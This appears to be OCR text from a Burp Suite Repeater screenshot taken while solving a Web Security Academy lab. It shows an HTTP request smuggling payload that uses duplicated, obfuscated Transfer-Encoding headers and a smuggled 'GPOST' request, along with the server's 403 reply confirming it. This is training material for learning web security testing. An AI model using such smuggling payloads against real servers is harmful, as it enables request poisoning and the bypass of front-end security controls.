 Send
Cancel
<
>
Target: https://0ab800990456401a803ca4c1008400b2.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host:
0ab800990456401a803ca4c1008400b2.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6 Transfer-Encoding: cow
7
8 5c
9 GPOST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Name Value
5c
GPOST / HTTP...
Content-Type:...
Content-Leng...
x 1